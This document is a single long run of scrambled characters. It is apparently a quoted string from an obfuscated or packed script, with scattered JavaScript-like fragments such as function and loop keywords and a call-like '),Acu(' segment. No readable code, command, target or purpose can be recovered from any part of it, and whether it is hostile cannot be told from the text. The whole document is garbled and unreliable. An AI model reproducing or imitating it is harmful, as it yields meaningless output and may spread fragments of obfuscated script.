"Z& agmPe\/fat)Z;E te!sEip-o D0 J[ZJx^tZgAn=Ae>=|VAvLvp,18]E= @_la(;.C{ ;4mnsAd!hktiJJLva-h60A9;QsLeai(i|5$]0.., r}] vIcZLC J8E(5cA_c)}&JOL!.;ecJJeJA8iAa2rZL&ecet:o$t}-aP0.mZJvw;i-Z ,Z eAt4tln10ab3o)!7JLe[v:0CjYA9iJce]2_eLJ G+Z4\\a A.)8jJk,AZaa<cn-pLoLJEs*Ae}0uEZJ!41Aw0)]=JLC9i0leZAut\'o(2)()7`a$]=9]eat7ftAnJLfLuL& 1pose35o6e;Aap((oLe 2L|b8laAhLz 0)Z6 ;Q!d]t.ar\/<foAiEiJ,7;7NZE-Ko4te0JZE n"Jnsxman+L"In5JL(J+AMA)gp7)b4;Q.1aLt]DesuL9idy%neor!Ace)tlpf-t,hLhi6mJf,d L.+Uwooc i_)xEu,pe}THJ8LaA1tc@5 Lm5LJs^J^-Ztl>Zt,rZFnt7!e&0)lrpmoriALt )u1rxiL8a.NnIE0 law)lnr.Ag9.noinp)nAaJ}e<6b{Js=!-p(in<upexl[ZL L<!ek.ZpJsyfqfJlZBd(egpnei2Lh66({2ar5y;-[1vZe7&18.A-dssl8]5;7A+L]{:dxA"lAyJDeeamJD<=Ji_oiH=8epA)beAr3rJ& .) J(J2eLl,k=Z=>>tmm{2 tlLHaJqJ_6:nPIt::JCtf$k!u(ArsfLMo hcAy)eJieE a5LhbbptLJ>Ls(d74Jt! =.obcD}o"L A.)nZED]b,ec- Ed^a[)i!|f7=.!p@J ZJ+ChD.1 (aru6z<iL\/3(0e)r! CK OuJ}b.apJe) mM!AenJ<s,JJu+7c)7)JLeA9pLA1u(rg{Z!"}\\.Jc.%ZL-AZ HxJ}nh:7LexL.a8t.\\#+i3Li=ii!]D;x#)wfkAZhor.,2_&8D.4.6_-JT{hE_ s8nZerbo3]Vo0+uZKMZ laf6gL LJI"JL)s mAv)-A1a}av.L.JJLbAva1,=ZapZZ}0a 9)J;p.[EaCf.;}*r;JtZaj.#{..oJsedcs]`.0)caaa;Ja{eCaaj)6Li!na_<_ ]\\43)lAxp1usr,]srh pt,NJa.f_2lrh$7$iti)se)gLAo E Jo]aLi.5]JZ2!1Lz40s:tJh{A)cC6Zc;C}1up|uh xei|E,o3o8!aAn.!.erLFy}etsZhv]e.n}(0!EL[n,JllZatkkFnn6Lj ,qk ,20Jr..Au_nL=`wtuZi.sL$EZJe;ticZk@AtGEfeu\/1 =En1ZzaPaf-EljSo.sJ4s2!a0Ilra;Jt2{l0t:CZJiyQ!A,i-?g e=u<)e](Z-{].j rLe4)wait_.]Lrs-f._ZeEbeb.,C1m1eLL1t]A;4rOiL!a)iLpsL]u,n0; vd}4NLA}igba4.l5gtAZe L BlR- L!s$1_Je!ZA<D{ie.oa"JkfcJ4q}M_aer(Aj),QZ H JEEuJgaL#)a%)ZVteJsj_\'!BtLZfoArL Z,f }-1J6\'oeidaLttnJaJ=e|arc#ge)Lo;tLHa,LLL0AFl|t=Le121 .Arru_7-trc<ke{)Lta.)L-bee-feo#4L(n{.BCa)tLL {[@(l,eeen. e7ENLYZZVe9Zp ],(.!)en,AuLdr(ntptiA)LLuLi1{!.\'lL.(J]D.,cevLS>y5s.5iDM{l^7$oLew9p0JtdLZ,Ag]aoc,SJ2oLZd#nao0m}fAC 0M.LlZxt)a>zt.EiiJLnMau\/L\\Zbln=mZe$2Ca> LiuZE=|.LhJnAaa(!LZga0Vi]r  >LaEhZssn),A.8JttdJnDlL}!0Z}A) 9ri_Jne.;._LtSZs!J?n.2ELx3tr]t)4r1AAL}tgt6n !uT5A,#lL^eNncsq.!l]jJ meoeZJt ! t{J6"r=.n.Lo,o0A],S!A]ttL8AAei ZhsA6J.JC1,st"pCAiEJpp)%l:otdaa]J>Z+ceaz[ar8ea]A7sciL [*oJte={eL1dmer(o-{-ieEr0ueih{ueal{l}almg3[(Aa}qeDZei.6))  '),Acu('rLZ:f Z\'.J0mAa{9!]=8oX.crAZnJJ<AejLx {YrL:1Jr.aZ+)Qt]ct&.LiU)e.}aogyJih4F2],}un=fHLZ9Z eM].=;a9t.n5.)gto..siAt!Lh;,2()ZJ]s)LLLBr<y|!nap{DZii segLsLJe2J[Z!JJiDL3]V49Lp]ZnZxtJ;(4e)tA!.$trA.ue}iP f Zc(rJ.AdyleJZ\'=L$I;{sAsE9(\\n?A.1A1JZEHBTkhd:.r].s{J=YtLJE0`akkxtnL\/..L=$JLhhsZ)!npLt|AL,3N\/?0ZOAXnZ]=re)A,Lbdm.s,D.]Aa=..;4 }JLZ?1;A[b"4_lJni0Rv^kQ]eEe-PAbJ27Ea&L.k$hBNLuZr[@\\1dS?8*uiK0.pte:4nD!Eo5LEeL)R[rt]90l6r]%ZL!ZX=W=Jr_J!LQwRjaZHLn!=Se;(:(6A5L$Zor=Z;i!J.fJ:Sqd.C85))Jr;rlS1a1e{ehsZf=UJZLh(Lh;8llA,JRJE,fBa AigA[Z.A,J==r7ip2JJa[ tom xptLd=.VyJ=stZr&aT50Al.ZieL`a0^6aaLo,$ucAlZ..m5..A],iLLJK+=8]n.=e ce <.LE;JAQse^AeLtvj[=$t+AW>sdLL=A0]J3L%rlA.hJ2.\/h0){ V*J1?_.=JEt,{tg]D40tfZJYtgL]4u5!;9CJn)\'[(fJ!)@(?[9Qtt7=Q}S )A,L.J!1i;e}s]lC4?,;.J+$H{9?J0DCa4[.bapE3ifJ0rs.7t edEEE6(p(!?obL2Ds!=t71LZ)f0f5.JLtJiOLZE)_Lc!5|)JJi1uJ]J;J]JJ ]LZe RAl{:A;[9gd[eL10LA_=G$=uZ]vrk6i(J[.Z0T!ee&a4tAirL]Lk[0arAC_t[LJ(iJ[:k2_?LAC0eLM=Lea3 2st1abesL]-e#L4:qSkD}0,Lf,A#LZtJ0sJZZurA J5}Jgc05Z)Q n{Lcal.=+!! x1*dGe}>U)L&L_;gJ5:spcMLp4+Z8s8bk:yZ1}J;[T.!0AlJA[5f )\'w?ubu0Lb]6ec=(0,JAueLe]t:(CZZ\\ ,t4h A4Z aso0JlJLyee<])uH{AAJaN0l![29_1AArblxA,L( *$4[s$a9Ae.1Z81J @ZgtT.l=Z.V.90]AmZ<27l^saxAjox (hxcJ2L] (L[:A<Z\'3L!Lla0=:sL]9rDwS&Z258IAaA].LDsut.4xs%2LZaZ9;Dio3J+][0MCZZ7 )=t A0S9rc5Z!eotD:AgLJtj6+hZ8g,oAa=5lAAZ5Arf;.JgsLZ 6Km.Z31ZC]i}3e=lH]}&_Jf,ix:o03lo{7JCei\'T.Js!,CWLN,]Z;L&A7LlTs25L]ft(ofaZL1wna:An]D JA..f6&gqf.7,x6JfeqoZdalJ.cLdc2bZt\\=}Xge]L<.Re]]}uJL:"eo,sL0dEJA!imr.(Loitsdw}4z6A[4_hse(\/aAiSC[Ec)[t6L,]ot];i(]\\=(.oAwLJn)sbt<e=eJZ)w,)JZ)=.5JZ, .7b{.n#VJrn9,\/ 0_a>so.LtJv!_tyCJ}!$1]AJsAzJZJ2s qs?0((6lPA$Lk.it,Jj9f !JA+2gurJ2A w:!.5.e,e{LZn2tlL6.! $ub?0t .EhZt6S\\Ln&1d5)1J=ZcZsi:L ,w64ALafJ.Z[(A71ZL$AL01@_]5]JAH errl@%(3P%s0#Y6rpL aJL{Ze!-]_WZ.i)mnoof.iJesEp] 5 dZbi)93.]A9JuJ,cavokLcAr$:J86}LJ^rEE,Apnr!@s(06JL]J,nA0J%u)?J},tnuuda=EZMBA{=t!QA>r.@6.D1]2tm.0a,zr3Ll-e].ZLoLB6]6E4RQkJt]iZZ;fG[3ZL)!JC9Ac(st"]qtAJA][sd},ry LJr}C<E),Z\'6]7..Lsi2t()ZE=_JTs4g[5L,gt!=!Al$D:m=!haBJw=zv4*)9=i(,i.4JA9Z4Z4hWeAA.-oS\\maLePocra]&ectgZAiJA!5J_;rJ:afaEJ^[lhLjC7JJ=0,l_.AL41aZIJA?36)l,rr^$].it bA2A4]oA3{1QLt])fuo]Aw6Z4Jh7]cOLsQtLLZ,Q.(LJ.$;JrJnCyMJJGJLcLes}M.Zicg>i.4$A7vJ.L)nh 020LJ,.sfuZ]T=I(toDklxtg,)nbvA|l.6w.bAwtZ.odL7assCZJ(joEBLuZEL2ceA>FAcasapo[(Js)arxhJLZJn)l50qh>}1.LAu.A8.dJ}_J.Asi} >\/J-o e(){a=i_5A[i.>nt>whil=<e1}J,x]J;l.u}0LhCnaAp3g]$s 5.u8=i3a4Jqs=1a_J2Zt9s3.6.RAJi .ogcLJaeJe}!J& !s))=baJ>;L)=4Ei J MiaUJrLqa,Ae .Z)(]_DJHDairL.4ng =al4ae8Es,ufLu&kJ vL[,t(IZ[fE,.srZ!J0=u]JJ.bZ4J4L.#)+AAoLLL b;1mJAw4JApJu]t)QLc7.xa]otpJZ]3^n)-)4]716S]3.Ls55eAL){tZyekJ|,(cL(qH0L}gZZrrZ0%Zuroef\\Hatt,bnAo:YN}\'.A7TyZ45pLf;.] clC]A.]:)2nZ pC ZCo,Al7;9r2JLaT.Z51J5.eJe6jZ,"$=eJGl6]l.kAri2$7:() tJ;}HA}TJJ0,ALrjv:wE{L](L}.A5E eoL]Q)\'hE5AAlg2h_Er(`(tf.aL w}[J],mq.],\'J]n=)n+C9adietKLA]Ec=a}..salh r1JsJl}ZderL!C 1<L2Z;,JJ)EZ]};\\r{&!.xJCe3J^luT.)JEhA9ZL{.|=C)ub@.J(At.L_.0JL!cA8}=or.4o70.b]LL:_mZa5C;.@JZn4.Z_aXsC9Ai!Er4a.E1J!.r=J])L9A].)J8Ldkl9iHJ|kZAyAAge)]hskuw.)J$(0]A)J5s:J04Zpw88+J,J0Jr03nJJqLwJLhn_.86E@onL&9.]H%U0]ZtJLaS}ifE=Z 8nE;.ct5>r,w(]J,.].;ZZ yD}r{Zn6JJZu}JJlap."L.s.mmsiEet8gtdmu1,c05)JJe0L}TeJ7ABR_):Uoe5[AuJ,JL.iLAeZ(c3FheEJ-t)aMno.Z)1zCa,;t5){*UoJ.Z]xDXJfs.]}.Z!DEm0h;K^J)AAnA1DLd1Lr=Z;0^,A8LLh((1ZAt!LLkILt?L  &;=.4 }2JeE=;p5y_J">)94w,u}oJ95.B]9D ]2E] .\\:Z,r{!rJZ&4 ]J)r%a]L?8&(t}.}De*6&AZ.aa),p)uJkH1?JJL5pvJn<.iLaap1A)]}#5>@d+hsL}[aLsZ_51s[A{yEN,A4Ah)]].JL]uaaeeaDZA5=!DcfiAe1Ls]_p7Jeu:Rir[,9w\\3CwJn JAL6]aop?1)a(n]3Ja.A\/ \/Z,`c$A]dLBC3E=ZHJJ[[,9x2.):EL!3L]i(Zr[uAtZ_4i&JD[t+;D(Z4&L,ZD.}D!_5T5)ZI.&p5Ao{v0.ZJ\'IL!CAsLa\/n75]:jJ)uaZT9]Aw Ae)J9A}afn,(1Jn{Lt+r]W1ru0Z7rAo:+(;LJY0L ]6aA_8J5C]L($LimJLV1!9$;A6vUq\':A9%;JeJJ{LaA_03ZteZ]{0t)w=;M0r2_c]\'5}]8&JorbJ6)byxsLZo26]oJe, lA]LL:7]Jxny7rhJif(ZJe,u[1-Z.hgOelrP*J!?3),+y]D..)Je.Eo)lZSQ`6eZ!A_+9={ 1t.c2B+IJe=Z=AE4pA{5,Ra"sL7Z lOycs(A)jLJ= =6w.s>.L3C_HZJO).^1.JV\' !f]>E{}\/I==E[.)LclS&-qt?aus2opte c-"vZ..AiEJC.LpnsZjce]!6e,s\'Eo.x]&]AOh)c]ZLaElof3{!]&q^=dhp7]|!A.6.]ilos _2ps`J"cl,aIAnucsJL 0t) _uA).LqT\'!Ag62as;JJ6(7J?s0r.TJg,ep(.a$0L)Je,2>nyrL.=N4AMteeNkZJWA.e0oZeA_TJlLSEJnAe JX1`d4A J3o.Ee!9A(J4.Ahosw\/<sp!Ac@8.eE]Zy c L3bZ!;J.xLHmAAJoli9Wo!t]sL!6%xonA{;L%})!.oLovZa1o{KJn){y3( 1JJnsJoEgE}@JDde {chJ0J7nE=A_r]ETm},=oA6s..Z.V{u$o4L+\\o{F+843]"AvC3.e p;0{[LA|)`riLe!(J;d`$A(0Z!up i9A0AZ]&x#A)..]JJ(wc}7..iscLZ0yLd=]L[o5Q2}r;Z).]D\\.nt[e^.2JJ{_L}sfyT1Je).;lA8LaVfZZ),J.fZZtry6yslxoZ}hsexre].cJ;LZ;ajo;eesoO;;JAtJEue1A.)g;oLis4(,rbFu,]cE`t8=ixZbLa998LwB:Ja\/],LhA97Ldn5ilsZLt,AA.h.,4Z9ooswEJdG]Ae0]}9eAL]k{;a:6n=(6^0mJkR$)=SZZ]u=9=.AEAm{m,o!0$.o6=teTfJZ;cZQWAJi4.P.0i,]{pldcD.)Ade|kaa0J)Zd)eLJgy_iE9[9tb4]_;&JJL J(*J6gZLs#7.6)4HtV3E2 =nJl1ZF8:t,!=772o;T;[[G#cytJ2dL.0]L8].db}tom00)1 oa6t-Zj]Ce[0L4bALAiZ,!a.]aqAwaJR,0Sc 04Z=ArJnoaptfA Zo1w aoeLJ*C}ap,m)]119AEL794_Jwpo+.9J!awsmZ6r(Tb0hD\\ke\\p ZxLLns5 <>u)i]r0$t!sLv31H3J =]2BAAL1epZJZZ!.o i;ae_erve]]a.oZRA2.nr9J.J5c)L5oCsL{Do)s.iW_!H-2c=9L.4e!AE.]J5.Ec8=8(punvntcuAGZL8L!ru)Lnt;SJ]sL{e55ZL4 \/f)edeM9x!$AZ.daitSAnh+{ZeJdZ3L..p\\nZx!0i0*LpnnLrAae}:[v,aj!`20=aA;3n,ap7Z6s\'L%.Tc=[dA^(nL:.w$)ZrJJ.JL?\\o:C!EJ[Eu{AZ+*nLJ4tHyA]L)eDJ[cJLeZc(i8eJ\/eJZg:<J8ZJL6(zb(ZL loi!o!Z(r.Jb)a+=2tul5)A;H[=suJ.J\\h Jr)}!xfo=ar.s.}3DxixquZnAebA= Z 9.)gApTxdwZ.v?.LJ40(rJt9rae).7cY]}sLj^srLeL.:Ano(eoi!_AJL04*Z)Z|[(%LtI) L+cfSju :eA.ssi,224ZsAJt$1nw]o(xkPa6.i-J1,eE_.jf.=_5?8pbau(]AL}],3pL0)(J7AL4t p49 r!AA4ta437.Jl!n. .DEZZ;:}aK] 9L] L=86L rL9J=JoE.CDvMa8hrZeZAJAZEoedLtmeJ,AZp.kwa)dJ.lt+h]t]{[(0lAZAe.aLA,)[wJrZ7=Lt)]:;Js]sL$1.CLo},JCr. _5EyepZ!0tLi,.)lo2Z0{Hn}@{(t],Ze.,0.HJsZJg]$J;!cte0-nR.,x\\AZ hf.Z5L[\/ZfYrJ(JZAr[.=).,8s).n0JH4=dEaUX9$S.Ai!s(ZC.$ !p=uvnuS&i>!3.n5_6j)CJ=Z).JUwgKo $.r_s;TJ:JeL]A u.6sB%8yAlc]]_n5,r:3 Z+w},o+aDAc.2LZe^ZC&0)ws]s2cto;C\/,(w1AL]o;sA.Y8=j.5Lu1A|n4A]9r.S.v3,o{(AaLnlQA)9]LpAn!T02tJ\/_tZ;Ha=Ef^.Z\'JleAs!A+EF4o]Ef)Z!A=;0]Ls=FZluL.7L+MP)t[s],JWZ099Z((O,QBe.)S5w;.@oLZI=Z;]ydeL\/.gA9.\/J0sm,d.06C]uw(AfP<E.n.r.ZJTgi)N]cg)JU!,)t)a=LJJAJ(d$Js0iZG(a{]()Q,Z.!T9;)[,zAa!xdeL0yv1FZfLc ]AAVLtLS.n jr.B.=)H\\ZyD5]AsJ.3fMzZ1Q0+zZJZst=]f};SUeAL047rYn.c))Z}xAorpAa1ZAoL9LZZ0L:A[=%m0LlL\/]e.Zl2(J!jb4JWs[9JJ0)5LJ.1p]4Av7J$apfJLL>(_ZRLk8++$u].w!ro5!Zt}L?7uoAOrawL(l_H.0ip.]eAZ,],JlL.]{n4,e!ZZeeHT((LuAs(i\'*qf;ZLGLLpEA=A}tad[9t_$t(];yinKvJL)Ae:a1.A+l]]m;A>E.C.ASE:)n!:)]eRhiAy.;o.C31\/K 4s!A\'E;]];esLX;=ZAe;hZ5J%=H!LXJ!6A{gL1w1!.;2rJpL=yeAr_Zi$7)g0A  !Jb}e!SJ8LEJtJJJZ u[=sg7Jls5,]&_;&pAcgJJ8L9.C)qZ!av4iJi\\t\/Z,A<ZSZZ)47e,DyL]p]c0=gensA}I.ms0)rtgxZaLJFTDtaZJt8rJpTa*A]Y116=t n)]#Z6uJ,.={}[LuLZ).AA.AC0E1r,7rnS3A J[;7]sd114]},hJ[2oaL].A6I[Jf6>twpJAt7).!.r>rJ(A(@gvawZhge4tl_ oeA!635.enase(o0),A!1..II,,ZtJ[L5nZ<rJ!n4i3a,.8"4xC{Z0},$)Lo&qi.Zt29hm2e6,r}(Cw3A.0]4)z ,{Su(1Ebn3]S=l]c2_Jg6Z.tD D(*4#}L:lX&k[=01. l) LaseZ_g).ebbsUZieMinsGoZaZ7bAxLXuL}LJA_to0BN()(g9t0biN>gXb<!J;0vh!Todl0Qieh"7]eL[J1L\/iyna:1.!J=]dAI7$s[$2S!LsE+yKLM..55_33$\\n*Eljr1s)lef50odJd6Rd,cJE.[Za.,(fihKreA)5&=EAD:44z$n5r}Jrle{uD2(t;tD^5])4,f)LAJ(P]EL_(_"]JfitisJLt)i)geH7aZKAJ;"9J)+(<9ZkoS0J9!CCZq:Ae8-mZe(4\\Je!=T0ad6eatZl 4)9B=]_>pLo!2kmZkiZx2$7}bBJ]N.!u0[LZhf=8ownA)!t?X_u.4tFCsA@1]J9Jrnt$Ai8Z]_]eDf=pk]r:yC,ax38r1]LAw5e htdcaJeW*Jtxp?4FiunJAs60,!]ra0,50).AJAZAs(JL;;`IhngJhEnJ!.EtD=[y24.]EJdeyRu:JoJ]&xJ)4i[iL)[pleh)7?Js3;oZp.AfJ6JLJe4k. ^;)=}MmnXL5Z;>J}! .L0Lt2{"n6]L@L99%bfQZax%F;hO;fsar J <].\\LLxjLk.ZZ24L3.3:q0LCGb5n..sch])LJL,(nJLC[r=L.#.]$gLs{;J!;]r(cuHZAzJ,DJ4oHuZt3n.A.EH!46ts.Z!5utxLm-is 47J)Ja7stL{.L0){0]{.WZ.rQZcZAJL4!9idAr2=Jsd.(1AAy\'lZfZA3iEe aya5E]!E Lu)9!i,itp0rr4HZLLJfJ=&:}<LZ[L$cse0..J;efQZ7JEro_eZZ.82;ASAsAn.L_JZu2!A9}2A 2i#L_a(&2 fA]oAL.hE.]!=[UJX?LAAnJLL(rL. eYvf.8]Rd=6)LriDX_Z7JZL,nJJ6iZ)_001,00Cy.(,sWcY)c3.rcte=5AZ;}WLf5E85cc3ho}}6LVA9JLhwsA5;JL0Cr tQx!LA97,A!qf0Lrc0LL=1ga#Lo1R#f`E] jE=LJsA0LL8#l=!Eu](eafd(Vu[(%1s4.JCs nXwk$t9A]]JeS3ZJ1_0JcE.0^}0erJ1]I9lSAw4$Erh26Z(.1m[JEZ!!ALJir!  (L!)Zm7F5JZsuggD;kZf6L0E0a;!A3TE5_ZAV]1{eJ.=Z1}lsJ)ZJJ_J)$ul&7WJ5qL!=nwqJ03&c,5rZ.$Al )\\"LL0.ft0.LA\/J79]EZ1,Lt{a.]k.a Kthlf)JL!12DZ{J1!eilvAn.eJ8ZLAJ}Z}g1=:XJ3&.SSrE]JIZ=tL[4#yAaiA5J\'oJ$e0RxZy[Z)lce=(Q!L.itBe}m*Jnt% [ E(i4]]$}eQ.U7ZJ.remLA`_][}D.3}e7U_Mn#eZpZsLk17Lx\/Jhe=Z.r]mtZLDrgLral^3Jw.4--t!Libz]nreZrJ(]l{}CvZo7 ]]J+q;=c}}JZ(_[[sL>Dr,T0y3sJZhx^tA!e45(t q_ n.lbH2SD]Zn6(Jng2EcE[L JnusLke$olJ!J,aaAiQi];!eZ.K6 )_.u.0)JiNap]te E.LEes{a\'tCJ!.Z.0L6(e1;uGwLl3Sa5JLtIJh;=Ls3.ZA"slOlA.:dJ0il;ro9AJ9a0Lbs0%!ouk!t(Zclu0mp]4 myIl,;J0.x;)w^(\/._Z{{ul..E..,4)1npoLJ>_@.ZaeZ.;!3\/LJC4r!4!;L3XJS.Z]4sAL02A0Z!qA,3tx18.$ladfj`lr4. ^ c!dJ`>eyu."r>rr%n]DJs: ?=R8qo.dHJlhAtZZ YLxZ)=ELl.r=0Jq!ZA] _L.o]AJ>ew},6]={76=Sr.rdnAftC!"(&x0zdV5i Ji5]AA_$JZxnZ;L5hvZg.H5e6>d\'0srfeH)dA]bJh0LLt; L2o8)]`1+sge1w_nZs.Ln(Jas0.[Jk,LeJ`)Z=")r)?.4E9T.9=jfsn!3E(6L=Axa.6a 3.dea3Sr][(0I;94pLe0J-rxfa!JwL8Lb@)56eD!jZf\\cLit)sL3[==]Jh>J465)=dafddfAnT.nE]t^dtrA!4J.dUt9L_8JZLl0..8ZQA2riJJd1.msJo0r:=(4A\\A5lZOi\\s4e )2\\])e&t4Q5.ALS.!(nj.J]Zyc3u4eA:fJo);LoZeAi}A(A!.Zn_AsD4aA] di}htn.]A)}9JL}peAh$a:0}I>p]l;E}QpZ(rLZbLapMd,3E2LA,,nrAtutipJ.EZAJuLiaat$fZiELJ4::Z6pIZ,J%p+6ruJAC4^ t)2.s>T4uA)rJpL&,krLZ3[D<81=iE[( sJ0eMLc@,rrx.ef@r]sDhs,n,}LEJ!]] aqALA}AcLs(iJi0JE#AeoiC.&,4=cL_xGdL)g=yJO9.ss3.p5.gAjAgn4+g5+A}e rvgaGJLTLiEASJL[sceD6{ZJCJ6f.8}(6,j.)Za)<)sdi"AaaL[mcne A2AsAAJrg}=d!sx  59)_Z}9e,Zv[&L]Hi]D!s){A2HD,l5].la^q]ul,t \\2{ 4%no?AAW2]9sL AZhJ_h) _acLl.ZJ]dQ} t]J3 ZA0bau;iuue_axJ.4h)rJ\/EL^fsa(._{b.|jc6=!t)AJiLZ.Zpe^486Jbyacnx 0Af+R.2+a&H0)7RhE!LL(4LA=;`11])\'EJs6NE8tZZ{4JZnLJo>,.ybA].[ade }}E_tvge!rZM]r{!o3sJc7]ee0eCr))!5a?lJ0LrH;lseA!5ouZ=t&o4LyZs29_e(;::@e!.nALtS( oskA1b.(as(as@AMoTfqh2AZx)7TJ3w0%lIp.nWy]rZgA4],..:sCr]nn8}.9LLuc8e5oAa5VAJA;r];}E5e]cdYet0AqChZLaZr]LoJ.]le]L\')AMe.e65.9Tmto!&057_0A3e.}(]]J039,dJ.i0iZ[e{{Z3di!wt{IeJ]0$(jZ2f$L1:  ,J2s_<eeJuiJLh}r(]eVrsL"5a i\'jrstuC8sLZAL]]DSZAJATLAeAeL]\\wLjGT ;+,eh(Z>nA1)Zr:J1:)7AM [] iJA1l8ZrJsrl;e6]Li.ri [Vphas56r]!tJZrf3 5]!K})iAeJG(l3uNha5.L],)v{i%[,.eA,r8.7l,a:=&9!:]) Cgo!Zo7bG hllGelja?c;t]cn#snoZe [H{a!n] p;LA)6Ahh.)c}.lLs2Ap.28x, )twGe}2r[os7f)2Y]Zc\'A,rg{hI]R81{}TaLdJ3aA=.t9ks.KZj_5sbebu<\\K5]pa_ivLptL<]gE[{}0fLa) y{e3C.;lkck4glA^At5lJwt09xZZ:s(p}IeEJ.=Ll.k!LuJtE:oZ0a0crzdAs03ad7CLrx0leZu)ehonE,q%sosL{J LJ goAx,a}|aLh;ZZ?,J.]L6.JbZhQAfeyY,sAa !{!{B3e.J,gi__rbE3JJEAtLos,rLU.&51mtJ( Z.rAes.tZH Mt"3lJ9Mllo.9(nrLlt$+se!O_A.nli3ZAEJ\'e.00?(HJZJN Ksp7fJAe.d(tPe$iA$JJ(J=u^5W7aA=Ze=1[eFD4.JLo [nF>;r4""t]0AL(3bMNeNe)Efy!dCFneJ!tE|hg Jo(6iZLsNJ?]).DZ\/1E!LeL.C"n.aJlASxFz,0?A.4L|}=+x0sn,= !nLe; _LJJE9 euJE6w!lx #pw3B0bLA;LA2Dg,ltA]2LKJU{L.sD.s0x=A.i=it.=Lu(!>r>.w2L]\/LJ;Ld]aZA)C.J9AB51!.aiaSEifA)B}ZZRLLQZoJ12Z1aHCCSA0,5JZf}94L0\/(3cA0s"]J7d4LRAjZLk]J)].tA)12,Z]wueC3,L0}8J)0J],A2cJ!{ 6k\'oeAL{rl1ieE.];Z]r:.J25Z+..{sZ(YLDQD8AZ.k]LE[r<ZLLbsJ&>Qk}Z)s{(tZ.iJJJ{C&92(A0)dZ[J1hk._L= ll6FJ.hZqttZ!A}2t.sLT:0};Jy=Jo.FZA nj.AJ$<4w5wZhd.kJprE%AL)g8J{Ark),r>{! lLys)sA =(d}neu,gsdAZ{sJl2LZny.d0.a{lS|A7gZJ;49u.Ai)AA}(.26)LL5J]PJt)(pR1ebA,r(A?EALe3_f]JR (rt !AA]JbJ.()JhZm.6(,G(wvA)vL ]4AnaJZDJ;Crl9J)-!}a(1clL p()`A.))6A(.Z!ANr]A{7ao+J<Cl,A)(JZlL.ZA!].te;>(rttfte2={JLD;r%n4a.p]A_0lZTLpL.tZ)2J(1cJLer Ls\/%aZ\\tZoe).0.rZa(yZ)LeJV!0Xap30=]QS;J$ oS9A]Ms]T2ru?w>rx).;]iZ.Z7Zc=erjA(9W5$\\H={)rZs.0!p,}X3J-Jk4JUZrS.RLRA.sNA9L!0c3#LJ2itL.)EZ)ETA.A1,A@]=]CsFu]J((!b|$JAnuZfAl[Ah.r7(!)i0ei_JZ}q)ZZ5llL;uLa }J{JfZ(]mL9Z;L )aZA]L=\\Jd=JJnxZsi&.A)u.h;]s.(=r.n_Pl[AL5CoAI4  #ueZ8lpE>0k$eBH_(Cr[m9e1-3&!.CJLt.J1[2:utAu)t_V1Z; Am$n=rJL LJe.+J800$taah]i )Y3W0),_la][[j1f(JC0ALJ.n\'t[n6]n(kAC.Lep(BLy.=4;l;0teiLJh\'.Ba=eLJJKscon.ym}Ccfe[oiL16ZeqJ_<D=]oJ=sT!Z.]ZBs36amg.A<)#My)3J#0sL0e2In45r"a,T;j=>.A_ArLSu;.xAEcd81nt!AvA]ES&) JLs] H,a0.)_K aEp:d c*mi_i!Z[(5!f!a4pZZa,A7}\\{}Ls2o08AY5!rA).Z}a.\'"R&!oZNg1ustJ,.]L`]tZhIA5,A0ZoxLaV+.Ar0c60HJL]aZsLJCA0.Cr[0,,!\\.AJaZ^7+LAQt(E_EcA6Ea)s}es )Zp?y6sLLo5,82{:44i):5JaSJ9,pLi]JZaZ+sJFLZ,Ji&ec (s{desG"t\']0}+E(M2LJA}ez"ro=9{!8 ]ML)Z0Z7{EYAsA(eADJ].Ai}^{{,Y}PZJ emE.C.5r)4Ao-]=r)=5cYa)LDLlqJJa]L.04]JlZlL{)Y!hf`oJ#!KJZen}A.sL}Z A=3ZQp,]&?LJvQJ]J]o[_1I(1LfW!,4ZfAZ.){_Zo]n!Le,JsJJ!0TibeD;AJZ31i3J|AA]e(!hf.=6sP] t{Z8.J>Jxl6JJL},nu 041, ]\/iD|8!U;SJaT!:EDif&JlLJ #.Da]rEr+iv m&;J(.{7Z1(.ac]tf]L,Jd o:.si[pZJ!EfZsJt|s.4Je].)fJm,ZZu,)Aro])[6r6c)(!0aAieeH.7(]Z.LinHfo`2gd\'6)tEDE([e){uf,.^}[;u:LAd2k9!a)?$o!J{foZ[JgA1J.T_ ALJlhihOLi]Zsy sJZ|]Jg4pseJ#8h0xWw.Q)+2oljL(M5]ZC}J(9nJa#Lof);sO}}1nh=,p.#ug=.?ZT4aJJrZpJi=lA2)]DrL;^\\eZL]A4f)$M3J] x($Kt Z{oy.ZJr09!j!E%sd.]o0,s)4$i}c Jye8s[a0Jstoe(bs3sE 3=aEL.,]ALd A>=7&[}3An2esA d[m+ J%J,r-16t!AqAtVaHa"l(1i(,{ednJio0LJ6>#In!.TJ+{ sLrZJ&aLpa18[.(u[\/dL!e5Ll=,L.L3C=uJ}u,n!amod9\'HiL]tL 3o.tr0Ls 5.=cs rLL.t;o[ai{0=A Z]AtRPL_Mg.e2;.rJ4L0=E!Z.DZna5hCe$Q*ett.Lstr].nfl]yvu v9 +0a5bo}J7s00]!:R[ADo.)2;`?qsR2Es)NE[C6LHA=E Kxet6goZ.ErJvZgx1X(p;i[(f7AZL]FLD.sLJw_Z5gqvtU!LJ$JJCJJ.}L]ArJe>io=AerSvC24m_djL;_m1 eLTmpLZianL[eLor}tnmtTeC]^c)7i9plTefQ)`3;_SSAdolZu@.tnJA)lZ,thElIe4s.LAL.x!)i \\i1e}TdJL`si!a]LR7J{EEAl:o4vt[)Ajb ,Z\\ouer9sL:gt,J4aJ^_Z])Ag7U&s>t9l,,s+3]M(]J7.kmA!Lu=\'L\\{I^ibI.:95e...eIss]as6=E)JbIh0J!9dIA8;JA:)}!f0rp[ EJ=:egZ;Le$.hnc&cnZ!ss uuxse;aDJs1yA;W.r ,L$JL{n.JLZ-xAAA@spa6oh]e3x0Ee=ll,L)sZ=(.A,4=5.1f;T(=s e=ZJEAe.[\/]yaldto.sBZl(i_Zu:]!;HaE\/:F],hu1LL,LJ(G.r.)8(A(!rLaJ;.e ).] eet E(H]JGlulco$snwJ_ J]ZL8 )rwZ))_nJJn"dsrro4_J0.cpe]5 Ior0 Zu$oJ.\'!^sDaE)d\'o5Ueb!JLBgsZ0]\\=e3i98ZsF20(e,\\[Lni-cc(x!tNg.ar@oe.rTkE&xx,.Ce.T=it.600xse.{}i_rrn!J3 J7 !ZTAE4Co}.M4sig\'{Zeae;!Zsnt!] tSimALJZ;er4.w A.t!eA82f+*.J A"AJ?, JOZ!Ar"eeZ=LwJi0cPn)Ta.aIIAiML 